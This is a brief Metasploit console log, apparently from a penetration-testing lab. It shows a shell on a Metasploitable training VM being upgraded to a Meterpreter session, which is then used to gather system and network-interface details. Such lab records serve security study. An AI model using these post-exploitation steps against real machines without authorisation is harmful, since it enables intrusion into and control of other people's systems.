 msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 16436
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 08:00:27:85:ae:43
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.56.102
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe85:ae43
IPv6 Netmask : ffff:ffff:ffff:ffff::